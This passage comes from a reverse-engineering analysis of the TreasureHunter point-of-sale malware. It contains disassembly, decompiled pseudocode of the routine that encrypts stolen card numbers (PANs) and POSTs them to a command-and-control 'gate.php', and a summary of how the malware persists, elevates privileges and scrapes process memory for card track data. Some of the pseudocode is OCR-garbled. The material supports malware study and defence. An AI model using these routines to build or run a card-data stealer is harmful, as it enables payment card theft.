|                  |                                                           |```
| call dword [sym.imp.WINHTTP.dll_WinHttpCloseHandle] ;[o]
|
                            | pop edi
|
                            | mov eax, esi
|
                            | pop esi
|
                            | mov esp, ebp
|
                            | pop ebp
|
                            | ret
|
                             `---------------------------------------------------------
-1
```
Then, if the amount of PANs found is equal to 0 or  $\geq$  50 (value from config), the thread sleeps for 60 seconds (hardcoded value). If it found more than 50 credentials, a POST request is prepared in build request @ 0x004035A0 to periodically send encrypted PANs to the gate :

```
POST /test/local/gate.php?request=true HTTP/1.1
Content-Type: application/x-www-form-urlencoded
[...]
```

```
report=[Encrypted PANs]&id=a18948d649742114cb84de349fe6f1d0
```
PANs are encrypted with the function @ 0x00402490. Finally, the thread sleeps for 180 seconds (value from config), and starts over. Partial pseudocode of the thread send PAN routine @ 0x00402AD0```
void __stdcall __noreturn thread_send_PAN(LPVOID lpThreadParameter)
{
 while ( 1 )
  {
   EnterCriticalSection(&CriticalSection);
    v1 = dwNbPans;
    if ( dwNbPans > 0 )
      {
      [...]
      strPAN = sub_402680(v3, (const char * )v57);encrypted_PAN = encrypt_str(strPAN, (const char *)dwKey, 0, 1);
      v37 = (char * )1p0ptional;v38 = 2 * v54;*(\text{DWORD *})\text{1}pOptional = 'oper';
      *(((WORD * )1pOptional + 2) = 'tr';
      *((_BYTE *)lp0ptional + 6) = !=';
      if ( 2 * v54 > 0 )
      {
        memmove((char *)lpOptional + 7, encrypted_PAN, v38);
        v37 = (char *)lpOptional;
      }
      *(_DWORD *)&v37[v38 + 7] = '=di&';
      v39 = (int)&v37[v38];
      v40 = 1pName;v41 = 0;do
      {
        *(_BYTE *)(v41 + v39 + 11) = v40[v41];
       ++v41;
      }
     while ( v41 < '!' );
      v42 = send_request(hConnect, dwRepTrue, lpOptional, 7u);
      v43 = (char * )v42;if ( v42 && strstr(v42, "success") && bDebug == 1 )
        MessageBoxW(0, L"successfully sent the dumps!", L"Debug Message", 0);
      free((void *)strPAN);
      free(encrypted_PAN);
      free(v43);
      dwNbPans = 0;}
    LeaveCriticalSection(&CriticalSection);
    Sleep(dw180000_0);
```
### **Recap of TreasureHunter execution flow**

Here is a small r2 script you can load (-i script.r2) to rename interesting functions with more informative names :afn check\_luhn @ 0x00403040 afn check\_pattern @ 0x004031d0 afn check\_service\_codes @ 0x00403040 afn parse\_track1 @ 0x00403280 afn parse\_track2 @ 0x00403320 afn check\_pan @ 0x004033a0 afn to\_int @ 0x00401260 afn send\_request @ 0x00401840 afn derivate\_from\_productid @ 0x00401F10 afn create\_file @ 0x004021A0 afn copy\_file @ 0x00402380 afn decrypt\_arg @ 0x004023F0 afn encrypt\_str @ 0x00402490 afn check\_format\_b @ 0x00403140 afn build\_request @ 0x004035A0 afn search\_process\_mem @ 0x004038A0 afn search\_process @ 0x00403BD0 af @ 0x00403DB0; afn clingfish @ 0x00403DB0 afn copy\_to\_appdata @ 0x00404120 afn init\_malware @ 0x004045F0 afn check\_number\_PAN @ 0x004028C0 af @ 0x00402AD0; afn thread\_send\_pan @ 0x00402AD0

Summary of the malware MO :

0x0040523B, start

Checks PE header and gets environment strings

- 0x004045F0, init\_malware
	- Creates mutex derivated from the system's product ID (or from a hardcoded value)
	- Copies to %APPDATA%, starts new process with encrypted path to the old one as a parameter
	- $\circ$  New process decrypts the command line argument and deletes original file
	- Tries to elevate itself to get Debug privileges
	- Tries to reach the CnC gate
- $\bullet$  0x00401440, load config
- Waits for 10 minutes (value in config)
- 0x00403BD0, search process
	- Lists all running processes and reads their memory
- 0x004038A0, search process mem
	- Reads process memory and searches for PAN
- 0x004033A0, check pan
	- Looks for PAN track1 / track2 parsing in memory
	- $\circ$  0x00403280, parse track1
	- $\circ$  0x00403320, parse track2
	- 0x00403040, check\_luhn
- 0x00401840, send request